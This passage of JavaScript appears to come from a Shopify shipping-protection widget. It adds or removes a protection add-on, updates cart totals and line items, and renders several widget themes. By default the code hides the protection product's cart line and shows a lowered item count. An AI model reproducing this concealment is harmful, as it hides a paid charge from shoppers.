        if (reload) {
          location.reload()
        }
      })
      .catch((err) => {
        if (document.querySelectorAll('[name="checkout"]'))
          document
            .querySelectorAll('[name="checkout"]')
            .forEach((elem) => (elem.disabled = false))
      })
      .finally(() => {
       if(status) fetch('/cart/change.js', changeRequest)
      })
  } catch (error) {
    document
      .querySelectorAll('[name="checkout"]')
      .forEach((elem) => (elem.disabled = false))
  }
}
// widget switch on/off listener function

const getShippingProtection = async (variantId, price, element) => {
  nvdCursorEvent('disabled')
  let reload = nvdControls.cartReload
  if (!element.checked) {
    useConsole('unchecking and removing protection')
    if (reload && window.location.pathname == '/cart') {
      await removeProtection(variantId, true)
    } else {
      await removeProtection(variantId)
    }
  } else {
    useConsole('checked and adding protection')
    if (reload && window.location.pathname == '/cart') {
      await NvdAddProtection(parseInt(variantId), 1, true)
    } else {
      await NvdAddProtection(parseInt(variantId), 1)
    }
  }
  setTimeout(() => {
    nvdCursorEvent('enabled')
  }, 1000)
}

// function to update subtotal and dom cart item's line id
const updateLiveCart = async (cartData = null) => {
  let cart = cartData
  if (cart == null) cart = await getCartCallback()

  let totalPrice = formatMoney(cart.total_price, nvdShopCurrency)
  let cartItems = cart.items
  let totalCount = cart.item_count
  let opted_out = Boolean(JSON.parse(localStorage.getItem('nvd_opted_out')))
  const widget_status = Boolean(JSON.parse(localStorage.getItem('nvd_running')))

  // change the cart item class name here.
  let lineAttribute = nvdControls.lineAttribute
  let quantityPlus = nvdControls.quantityPlus
  let quantityMinus = nvdControls.quantityMinus
  let removeItem = nvdControls.removeItem
  let totalElem = document.querySelectorAll(nvdControls.subtotal)
  let cartCountElem = document.querySelectorAll(nvdControls.cartCounter)
  let cartItemNodes = document.querySelectorAll(nvdControls.cartItemNodes)
  let cartItemsList = Array.from(cartItemNodes)

  //  if not opted out show one less in count
  if (!opted_out) current_count = totalCount - 1
  if (opted_out || !widget_status) current_count = totalCount
  if (cart.item_count == 0) current_count = 0
  useConsole('current and cart count', current_count, totalCount)
  if (totalElem) totalElem.forEach((elem) => (elem.innerHTML = totalPrice))
  if (cartCountElem)
    cartCountElem.forEach((elem) => {
      if (typeof cctext != 'undefined') {
        if (Number(current_count) > 1) {
          elem.innerHTML = current_count + cctext + 's'
        } else {
          elem.innerHTML = current_count + cctext
        }
      } else {
        elem.innerHTML = current_count
      }
    })
  await updateCartLine(
    lineAttribute,
    cartItemsList,
    cartItems,
    quantityPlus,
    quantityMinus,
    removeItem
  )
  await updateWidgetPrice()
}

// function to update the line index in dom cart line items
let updateCartLine = async (
  lineAttribute,
  cartItemsList,
  cartItems,
  qtyPlus,
  qtyMinus,
  rmvItem
) => {
  useConsole(cartItemsList, lineAttribute)
  // for every line item in cart dom check with the cart items.
  const autoHide = nvdControls?.autoHide ?? true
  await cartItemsList.forEach((item) => {
    if (autoHide) {
      if (
        item.innerHTML
          .toString()
          .includes('/products/navidium-shipping-protection') == true
      ) {
        item.style.display = 'none'
      }
    }
    cartItems.forEach((cartItem, index) => {
      let itemExist = false
      itemExist = item.innerHTML.toString().includes(cartItem.url)
      if (!itemExist) {
        itemExist = item.innerHTML.toString().includes(cartItem.handle)
      }
      if (itemExist) {
        useConsole(item.querySelector(`[${lineAttribute}]`))
        let lineItem = item.querySelectorAll(`[${lineAttribute}]`)
        let removeItem = item.querySelectorAll(rmvItem)
        let quantityPlus = item.querySelectorAll(qtyPlus)
        let quantityMinus = item.querySelectorAll(qtyMinus)
        if (lineItem) {
          item.setAttribute(lineAttribute, index + 1)
          lineItem.forEach((item) =>
            item.setAttribute(lineAttribute, index + 1)
          )

          if (quantityPlus)
            quantityPlus.forEach((item) =>
              item.setAttribute(
                nvdControls.qtybtnAttribute,
                `/cart/change?quantity=${cartItem.quantity + 1}&line=${
                  index + 1
                }`
              )
            )
          if (quantityMinus)
            quantityMinus.forEach((item) =>
              item.setAttribute(
                nvdControls.qtybtnAttribute,
                `/cart/change?quantity=${cartItem.quantity - 1}&line=${
                  index + 1
                }`
              )
            )
          if (removeItem)
            removeItem.forEach((item) =>
              item.setAttribute(
                nvdControls.qtyrmvAttribute,
                `/cart/change?line=${index + 1}&quantity=0`
              )
            )
          useConsole('line id updated')
        }
      }
    })
  })
}
// opt in message toggle function
const checkWidgetView = () => {
  const shopConfig = sessionStorage.getItem('nvdconfig')
    ? JSON.parse(sessionStorage.getItem('nvdconfig'))
    : {}
  const optOutImg = shopConfig.opt_out_icon
  const optinIcon = shopConfig.widget_icon
  const widgetStyle = shopConfig.nvd_widget_style
  const styles = isValidJSON(widgetStyle) ? JSON.parse(widgetStyle) : {}
  const { switchColor, switchColorOptOut } = styles
  const nvdOptBox = document.querySelectorAll(
    '#shippingProtectionCheckBox, .nvd-path, .nvd-toggle-slider'
  )
  let optedOut = localStorage.getItem('nvd_opted_out')
  let selected = document.querySelectorAll('.nvd-selected, .nvd-selected-ld')
  let deselected = document.querySelectorAll(
    '.nvd-dis-selected, .nvd-dis-selected-ld'
  )
  if (optedOut == 'true') {
    let imgW = document.querySelector('.navidium-shipping-icon-ld')
    if (imgW) {
      imgW.src = optOutImg
    }
  } else {
    let imgx = document.querySelector('.navidium-shipping-icon-ld')
    if (imgx) {
      imgx.src = optinIcon
    }
  }

  if (optedOut == 'true') {
    nvdOptBox.forEach((box) => {
      box.style.backgroundColor = switchColorOptOut
      box.style.fill = switchColorOptOut
    })
    selected.forEach((elem) => {
      elem.style.display = 'none'
    })
    deselected.forEach((elem) => {
      elem.style.display = 'block'
    })
  } else {
    nvdOptBox.forEach((box) => {
      box.style.backgroundColor = switchColor
      box.style.fill = switchColor
    })
    selected.forEach((elem) => {
      elem.style.display = 'block'
    })
    deselected.forEach((elem) => {
      elem.style.display = 'none'
    })
  }
}

// function that will track the widget real time

const trackWidget = () => {
  let nvd_running = localStorage.getItem('nvd_running')
  let startTracking = setInterval(() => {
    let nvdContainer = document.querySelector('.nvd-mini')
    let hasWidget
    if (nvdContainer) hasWidget = nvdContainer.innerHTML.length
    if (hasWidget < 1) {
      if (nvd_running == 'false') {
        useConsole('widget not available, initiating widget')
        setTimeout(nvd_init, 0)
      }
    }
  }, 1000)
}

if (nvdControls.trackWidget) trackWidget()
const isValidUrl = (urlString) => {
  const urlPattern = new RegExp(
    '^(https?:\\/\\/)?' + // validate protocol
      '((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|' + // validate domain name
      '((\\d{1,3}\\.){3}\\d{1,3}))' + // validate OR ip (v4) address
      '(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*' + // validate port and path
      '(\\?[;&a-z\\d%_.~+=-]*)?' + // validate query string
      '(\\#[-a-z\\d_]*)?$',
    'i'
  ) // validate fragment locator
  return !!urlPattern.test(urlString)
}

// function to build the widget
const buildOldWidget = (shopConfig, priceFromApi, nvdVariant, checked) => {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    logoBg,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    learnMoreColor,
    switchColor,
    switchColorOptOut,
    hideBadge
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''

  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"

  let learnMoreMarkup =
    isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')
      ? ` 
      <a href=${learnMore} target='_blank' class='tab-icon mini' title="Learn more">
            <svg width='10' fill="${learnMoreColor}"  id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 428.28 428.29"><path d="M214.15,428.26c-49.16,0-98.33.1-147.49-.05-22.42-.07-40.72-8.95-54.21-27.06A62.29,62.29,0,0,1,.13,363.27q-.19-149,0-298C.2,28.79,28.86.26,65.39.12c63-.22,126-.07,189,0,9.74,0,17.75,3.47,22.05,12.67,3.76,8,2.93,16-2.62,23-5,6.4-12.05,8.49-19.93,8.49q-52.26,0-104.5,0-41.25,0-82.5,0c-14.71,0-22.61,7.83-22.61,22.43q0,147.5,0,295C44.27,376.22,52.22,384,67,384q147.24,0,294.48,0c14.69,0,22.57-7.85,22.58-22.48q.06-93,0-186c0-5.77.65-11.32,4-16.22,5.4-7.84,13.07-10.83,22.18-9.22s14.78,7.33,17.08,16.23a31.85,31.85,0,0,1,.9,7.91q.07,93.75,0,187.49c-.06,32.68-21.24,58.69-52.67,65.1a76.3,76.3,0,0,1-15.4,1.42Q287.15,428.22,214.15,428.26Z"/><path d="M352.54,44.74c-5.35-1-9.85-.17-14.25-1.11-10.53-2.26-18.18-11.18-18.13-21.54A22,22,0,0,1,338.43.75a41.07,41.07,0,0,1,7.43-.67q28.25-.08,56.48,0c17.06,0,25.87,8.85,25.9,25.94,0,19.32.08,38.65,0,58-.06,11.58-6,20.13-15.67,23-14.28,4.32-27.66-5.77-28.45-21.5-.15-2.93,0-5.87,0-9-2.85.59-3.85,2.47-5.19,3.82Q305.2,154,231.59,227.76c-5.6,5.62-11.86,9.33-20,8.19-9-1.26-15.33-6.25-18.28-15s-.56-16.4,5.87-22.82q47.52-47.55,95.1-95,26.87-26.85,53.73-53.7C349.35,48.12,350.58,46.79,352.54,44.74Z"/></svg>
      </a>`
      : ''
  let nvdBadge = hideBadge
    ? ''
    : `<svg
         width="20"
         height="26"
        viewBox="0 0 20 26"
        fill="none"
        xmlns="http://www.w3.org/2000/svg">
        <path
        class='nvd-path'
          d="M9.8056 0.867554L0.00976562 4.2023C0.218188 8.16232 -0.177814 14.415 0.635031 17.1245C1.32282 19.4171 7.16558 23.8634 9.8056 25.6698C11.9593 23.9329 17.3442 20.4317 18.3509 18.1666C20.0183 14.415 19.8793 8.09285 19.6014 4.2023L9.8056 0.867554Z"
          fill="#6D7175"></path>
        <path
          d="M5.01172 13.1644L7.92963 16.7076L14.3907 10.0381"
          stroke="white"
          stroke-width="1.66738"
          stroke-linecap="round"
          stroke-linejoin="round"></path>
        </svg>
  `
  const snippet = ` <div class="appearance-right-previw-ld" id="nvd-widget-cart" style="background-color:${topBgColor}; border-radius:${cornerRadius};padding: 10px 10px 0px 0px;">
    <div class="d-flexCstm-ld">
      <div class="flex-shrink-0Cstm-ld">
        <div class="form-checkCstm-ld form-switchCstm-ld">
          <input
            class="forms-check-inputCstm-ld"
            type="checkbox"
            id="shippingProtectionCheckBox"
            onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox} data-protected-variant="${protectionVariant}"
             />
          <div class="img">
            <img
              class="navidium-shipping-icon-ld"
              width="auto"
              height="auto"
              src=${encodeURI(widget_icon)}
              alt="Navidium icon" />
           ${nvdBadge}
          </div>
        </div>
      </div>
      <div class="flex-grow-1Cstm-ld ms-3Cstm-ld">
        <h4  style="color:${titleColor}; display:flex; gap:10px;">${nvd_name}
        ${learnMoreMarkup}
        </h4>
        <p style="color:${sloganColor};">
          <span>${nvd_subtitle}</span>
          <strong style="color:${amountColor};" class="shipping-protection-price shipping-protection-price-ld">   ${formatMoney(
    protectionPrice * 100 * parseFloat(Shopify.currency.rate),
    nvdShopCurrency
  )}</strong>
        </p>
        <div style="color:${optMessageColor};">
        <p class="nvd-selected-ld" style=${selectedStyle};}>${nvd_description}</p>
        <p class="nvd-dis-selected-ld" style=${diselectedStyle}>${nvd_message}</p>
        </div>
      
      </div>
    </div>
  </div>`
  return snippet
}
const buildCustomizeWidgetThemeYellow = (
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) => {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    bottomBgColor,
    cornerRadius,
    logoBg,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    learnMoreColor,
    switchColor
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"
  let nvdUrl = learnMore
  if (!/^https?:\/\//i.test(nvdUrl)) {
    nvdUrl = 'https://' + nvdUrl
  }
  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = `
      <a style="color:${learnMoreColor};" href="${nvdUrl}" target="_blank">Learn more</a>
   `
  }
  const snippet = `
    <div class="appearance-right-previw" id="nvd-widget-cart">
        <div class="d-flexCstm" style="background:${topBgColor}; border-top-left-radius:${cornerRadius}; border-top-right-radius:${cornerRadius};">
          <div class="flex-shrink-0Cstm">
            <div class="form-checkCstm form-switchCstm">
              <input style="background-color:${switchColor}" class="forms-check-inputCstm" type="checkbox" id='shippingProtectionCheckBox'  onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox} data-protected-variant="${protectionVariant}">
                <div class="img" style="background:${logoBg};">
                  <img class="navidium-shipping-icon" src=${encodeURI(
                    widget_icon
                  )} alt="Navidium icon">
                </div>
            </div>
          </div>
          <div class="flex-grow-1Cstm ms-3Cstm">
             <h4 style="color:${titleColor};">${nvd_name}
             </h4>
             <p style="color:${sloganColor};">${nvd_subtitle}</p>
             <div class="nvd-powered-bx">
                <p>Powered by <img src="https://navidiumcheckout.com/cdn/powered.png" alt=""></p>
             </div>
          </div>
          <div class="price-right-nvd">
            <strong 
            class="shipping-protection-price"
            style="color:${amountColor};"
                >
                ${formatMoney(
                  protectionPrice * 100 * parseFloat(Shopify.currency.rate),
                  nvdShopCurrency
                )}
                      
                </strong>
          </div>
        </div>
        <div class="block collapse_nvd first show" style="background:${bottomBgColor};border-top-left-radius:${cornerRadius}; border-top-right-radius:${cornerRadius};">
            <div class="block__content_nvd" style="color:${optMessageColor};">
                <p class='nvd-selected' style=${selectedStyle}>${nvd_description}</p>
                <p class='nvd-dis-selected' style=${diselectedStyle}>${nvd_message}</p>
                ${learnMoreMarkup}
            </div>
          </div>
      </div>
  `
  return snippet
}
const buildCustomizeWidgetThemeBlack = (
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) => {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    logoBg,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    bottomBgColor,
    learnMoreColor,
    switchColor
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"

  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = `
                       <a style="color:${learnMoreColor}" href="${learnMore}" target="_blank">Learn more</a>
                    `
  }
  const snippet = `
  <div class="appearance-right-previw nvd-wid-style2 nvd-dark" id="nvd-widget-cart">
      <div class="d-flexCstm" style="background:${topBgColor};border-top-left-radius:${cornerRadius}; border-top-right-radius:${cornerRadius};">
        <div class="flex-shrink-0Cstm">
          <div class="form-checkCstm form-switchCstm"> 
            <div class="img" style="background:${logoBg}">
                <img class="navidium-shipping-icon" src=${encodeURI(
                  widget_icon
                )} alt="Navidium icon">
            </div>
          </div>
        </div>
        <div class="flex-grow-1Cstm ms-3Cstm">
            <h4 style="color:${titleColor};">${nvd_name}</h4>
            <p style="color:${sloganColor};">${nvd_subtitle}</p>
        </div>
        <div class="price-right-nvd">
            <span class="nvd-price-protn shipping-protection-price" style="color:${amountColor};">
                  ${formatMoney(
                    protectionPrice * 100 * parseFloat(Shopify.currency.rate),
                    nvdShopCurrency
                  )}
            </span>
            <p style="color:${switchColor}" class="remove-btn-nvd ${protectionCheckbox}" onclick="addShippingProtection()" ${protectionCheckbox} id='shippingProtectionCheckBox'>${
    protectionCheckbox ? 'Remove' : 'Add'
  }</p>
        </div>
      </div>
      <div class="d-flexCstm powered-nvd" style="background:${bottomBgColor};">
      ${learnMoreMarkup}
        <div class="nvd-powered-bx">
        <p>Powered by <img src="https://navidiumcheckout.com/cdn/powered.png" alt=""></p>
       </div>
      </div>
      <div class="block__content_nvd" style="background:${bottomBgColor};color:${optMessageColor};border-bottom-left-radius:${cornerRadius}; border-bottom-right-radius:${cornerRadius};">
      <p class='nvd-selected' style=${selectedStyle}>${nvd_description}</p>
      <p class='nvd-dis-selected' style=${diselectedStyle}>${nvd_message}</p>
      </div>
  </div>
  `
  return snippet
}
const buildCustomizeWidgetThemeBlue = (
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) => {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,
    learnMoreColor,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    bottomBgColor,
    cornerRadius,
    logoBg,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    switchColor
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"

  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = ` 
      <a style="color:${learnMoreColor}" href="${learnMore}" target="_blank">Learn more</a>
   `
  }

  const snippet = `
  <div class="appearance-right-previw nvd-wid-style2 nvd-dark" id="nvd-widget-cart">
  <div class="d-flexCstm" style="background:${topBgColor}; border-top-left-radius:${cornerRadius}; border-top-right-radius:${cornerRadius};">
    <div class="flex-shrink-0Cstm">
      <div class="form-checkCstm form-switchCstm">
        <input id='shippingProtectionCheckBox' style="background-color:${switchColor}" class="forms-check-inputCstm" type="checkbox"  onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox} data-protected-variant="${protectionVariant}">
        <div class="img" style="background:${logoBg};">
        <img class="navidium-shipping-icon" src=${encodeURI(
          widget_icon
        )} alt="Navidium icon">
      </div>
      </div>
    </div>
    <div class="flex-grow-1Cstm ms-3Cstm">
    <h4 style="color:${titleColor};">${nvd_name} </h4>
    <p style="color:${sloganColor};">${nvd_subtitle}</p>
    </div>
    <div class="price-right-nvd">
      <span class="nvd-price-protn shipping-protection-price"   style="color:${amountColor};">
      ${formatMoney(
        protectionPrice * 100 * parseFloat(Shopify.currency.rate),
        nvdShopCurrency
      )}
      </span>
    </div>
  </div>
  <div class="block__content_nvd" style="background:${bottomBgColor};color:${optMessageColor};">
  <p style=${selectedStyle}>${nvd_description}</p>
  <p style=${diselectedStyle}>${nvd_message}</p>
</div>
  <div class="d-flexCstm powered-nvd" style="background:${bottomBgColor};border-bottom-left-radius:${cornerRadius}; border-bottom-right-radius:${cornerRadius};">
  ${learnMoreMarkup}
    <div class="nvd-powered-bx" style="background-color:#fff;">
    <p style="color:#000;">Powered by <img style="filter:none"} src="https://navidiumcheckout.com/cdn/powered.png" alt=""></p>
   </div>
  </div>
      
</div>
    
  `
  return snippet
}
const buildCustomizeWidgetMini = (
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) => {
  const { nvd_name, nvd_subtitle, learnMore, widget_icon, nvd_widget_style } =
    shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    logoBg,
    sloganColor,
    titleColor,
    topBgColor,
    switchColor,
    learnMoreColor
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''

  let learnMoreMarkup =
    isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')
      ? ` 
      <a href=${learnMore} target='_blank' class='tab-icon mini'>
            <svg fill=${learnMoreColor} width='10'  id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 428.28 428.29"><path fill=${learnMoreColor} d="M214.15,428.26c-49.16,0-98.33.1-147.49-.05-22.42-.07-40.72-8.95-54.21-27.06A62.29,62.29,0,0,1,.13,363.27q-.19-149,0-298C.2,28.79,28.86.26,65.39.12c63-.22,126-.07,189,0,9.74,0,17.75,3.47,22.05,12.67,3.76,8,2.93,16-2.62,23-5,6.4-12.05,8.49-19.93,8.49q-52.26,0-104.5,0-41.25,0-82.5,0c-14.71,0-22.61,7.83-22.61,22.43q0,147.5,0,295C44.27,376.22,52.22,384,67,384q147.24,0,294.48,0c14.69,0,22.57-7.85,22.58-22.48q.06-93,0-186c0-5.77.65-11.32,4-16.22,5.4-7.84,13.07-10.83,22.18-9.22s14.78,7.33,17.08,16.23a31.85,31.85,0,0,1,.9,7.91q.07,93.75,0,187.49c-.06,32.68-21.24,58.69-52.67,65.1a76.3,76.3,0,0,1-15.4,1.42Q287.15,428.22,214.15,428.26Z"/><path d="M352.54,44.74c-5.35-1-9.85-.17-14.25-1.11-10.53-2.26-18.18-11.18-18.13-21.54A22,22,0,0,1,338.43.75a41.07,41.07,0,0,1,7.43-.67q28.25-.08,56.48,0c17.06,0,25.87,8.85,25.9,25.94,0,19.32.08,38.65,0,58-.06,11.58-6,20.13-15.67,23-14.28,4.32-27.66-5.77-28.45-21.5-.15-2.93,0-5.87,0-9-2.85.59-3.85,2.47-5.19,3.82Q305.2,154,231.59,227.76c-5.6,5.62-11.86,9.33-20,8.19-9-1.26-15.33-6.25-18.28-15s-.56-16.4,5.87-22.82q47.52-47.55,95.1-95,26.87-26.85,53.73-53.7C349.35,48.12,350.58,46.79,352.54,44.74Z"/></svg>
      </a>`
      : ''
  const snippet = `
    <div class="appearance-right-previw" id="nvd-widget-cart">
        <div class="d-flexCstm" style="background:${topBgColor}; border-radius:${cornerRadius};">
          <div class="flex-shrink-0Cstm">
            <div class="form-checkCstm form-switchCstm">
              <input style="background-color:${switchColor}" id='shippingProtectionCheckBox' class="forms-check-inputCstm" type="checkbox"  onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox} data-protected-variant="${protectionVariant}">
                <div class="img" style="background:${logoBg};">
                  <img class="navidium-shipping-icon" src="${encodeURI(
                    widget_icon
                  )}"  alt="Navidium icon">
                </div>
            </div>
          </div>
          <div class="flex-grow-1Cstm ms-3Cstm">
             <h4 style="color:${titleColor}; display:flex; gap:15px;">
             ${nvd_name}
             ${learnMoreMarkup}
             </h4>
             <p style="color:${sloganColor};">${nvd_subtitle}</p>
             <div class="nvd-powered-bx">
                <p>Powered by <img src="https://navidiumcheckout.com/cdn/powered.png" alt=""></p>
             </div>
          </div>
          <div class="price-right-nvd">
            <p class="shipping-protection-price"
            style="color:${amountColor};"                
                >
                ${formatMoney(
                  protectionPrice * 100 * parseFloat(Shopify.currency.rate),
                  nvdShopCurrency
                )}                      
                </p>
          </div>
        </div>     
      </div>
  `
  return snippet
}
const buildCustomizeWidgetLarge = (
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) => {
  const { nvd_name, nvd_subtitle, learnMore, nvd_widget_style } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    titleColor,
    sloganColor,
    amountColor,
    topBgColor,
    bottomBgColor,
    switchColor,
    learnMoreColor,
    noThanksText,
    noThanksTextColor,
    largeHeading
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = ` 
         <a href=${learnMore} target='_blank' class='tab-icon'>
            <svg fill=${learnMoreColor} width='18'  id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 428.28 428.29"><path fill=${learnMoreColor} d="M214.15,428.26c-49.16,0-98.33.1-147.49-.05-22.42-.07-40.72-8.95-54.21-27.06A62.29,62.29,0,0,1,.13,363.27q-.19-149,0-298C.2,28.79,28.86.26,65.39.12c63-.22,126-.07,189,0,9.74,0,17.75,3.47,22.05,12.67,3.76,8,2.93,16-2.62,23-5,6.4-12.05,8.49-19.93,8.49q-52.26,0-104.5,0-41.25,0-82.5,0c-14.71,0-22.61,7.83-22.61,22.43q0,147.5,0,295C44.27,376.22,52.22,384,67,384q147.24,0,294.48,0c14.69,0,22.57-7.85,22.58-22.48q.06-93,0-186c0-5.77.65-11.32,4-16.22,5.4-7.84,13.07-10.83,22.18-9.22s14.78,7.33,17.08,16.23a31.85,31.85,0,0,1,.9,7.91q.07,93.75,0,187.49c-.06,32.68-21.24,58.69-52.67,65.1a76.3,76.3,0,0,1-15.4,1.42Q287.15,428.22,214.15,428.26Z"/><path d="M352.54,44.74c-5.35-1-9.85-.17-14.25-1.11-10.53-2.26-18.18-11.18-18.13-21.54A22,22,0,0,1,338.43.75a41.07,41.07,0,0,1,7.43-.67q28.25-.08,56.48,0c17.06,0,25.87,8.85,25.9,25.94,0,19.32.08,38.65,0,58-.06,11.58-6,20.13-15.67,23-14.28,4.32-27.66-5.77-28.45-21.5-.15-2.93,0-5.87,0-9-2.85.59-3.85,2.47-5.19,3.82Q305.2,154,231.59,227.76c-5.6,5.62-11.86,9.33-20,8.19-9-1.26-15.33-6.25-18.28-15s-.56-16.4,5.87-22.82q47.52-47.55,95.1-95,26.87-26.85,53.73-53.7C349.35,48.12,350.58,46.79,352.54,44.74Z"/></svg>
        </a>`
  } else {
    learnMoreMarkup = `
    <div class='tooltipCstmNvd'>
    <svg
      xmlns='http://www.w3.org/2000/svg'
      width='20'
      height='20'
      fill=${learnMoreColor}>
      <path
        d='M10 0C4.477 0 0 4.477 0 10s4.477 10 10 10 10-4.478 10-10S15.522 0 10 0zm2.082 15.498a32.99 32.99 0 0 1-1.232.464c-.306.107-.663.16-1.068.16-.623 0-1.108-.152-1.454-.456a1.47 1.47 0 0 1-.517-1.157 4.2 4.2 0 0 1 .038-.558c.026-.19.068-.403.124-.643l.644-2.275c.057-.218.106-.426.145-.619s.058-.373.058-.536c0-.29-.06-.493-.179-.607s-.349-.17-.688-.17c-.166 0-.337.025-.512.076s-.324.102-.448.149l.17-.701a16.05 16.05 0 0 1 1.211-.441c.385-.124.749-.185 1.092-.185.619 0 1.096.151 1.432.449a1.49 1.49 0 0 1 .503 1.165c0 .099-.012.273-.035.522a3.5 3.5 0 0 1-.129.687l-.641 2.269c-.052.182-.099.39-.141.623s-.062.411-.062.53c0 .301.067.507.202.616s.368.164.7.164a2.03 2.03 0 0 0 .53-.082 3.01 3.01 0 0 0 .428-.144l-.172.7zm-.114-9.209a1.53 1.53 0 0 1-1.079.417c-.42 0-.782-.139-1.084-.417a1.33 1.33 0 0 1-.451-1.01c0-.394.152-.732.451-1.012s.664-.421 1.084-.421.781.14 1.079.421a1.34 1.34 0 0 1 .449 1.012c0 .395-.15.732-.449 1.01z'
        fill=${learnMoreColor}
      />
    </svg>
    <div class='toolltiptextCstmNvd'>${learnMore}</div>
  </div>`
  }

  const snippet = `
 <div class="appearance-right-previw-nvd" id="nvd-widget-cart">
      <div class="protection-title-nvd">
        <h3>
          ${largeHeading}*
         ${learnMoreMarkup}
        </h3>
      </div>
      <div class="d-flexCstmNvd">
        <div class="flex-shrink-0Cstm">
          <div class="purchaseYesNvd">
            <input
            onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox}
              type="radio"
              name="nvdProtectionBtn"
              id="shippingProtectionCheckBox"
            />
            <div class="innerContentNvdMn" style="background-color:${topBgColor};border-color:${
    checked ? switchColor : ''
  }">
            <h4 style="color:${titleColor};">
        <span>${nvd_name}</span>
            <small class="shipping-protection-price" style="color:${amountColor}">+  ${formatMoney(
    protectionPrice * 100 * parseFloat(Shopify.currency.rate),
    nvdShopCurrency
  )}</small>
          </h4>
              <p style="color:${sloganColor}" >${nvd_subtitle}</p>
              <span class="checkMarkDf" style="background-color:${switchColor}; display:${
    !checked ? 'none' : 'flex'
  }">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                  <path
                    d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z" />
                </svg>
              </span>
            </div>
          </div>
        </div>
        <div class="flex-grow-1Cstm">
          <div class="purchaseNopeNvd" >
            <input
            ${protectionCheckbox ? '' : 'checked'}
              type="radio"
              name="nvdProtectionBtn"
               onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', false)"/>
            <div class="innerContentNvdMn" style="background-color:${bottomBgColor}; border-color:${
    !protectionCheckbox ? switchColor : ''
  }">
              <p style="color:${noThanksTextColor}">${noThanksText}</p>
            </div>
          </div>
        </div>
      </div>
    </div> 
  `
  return snippet
}

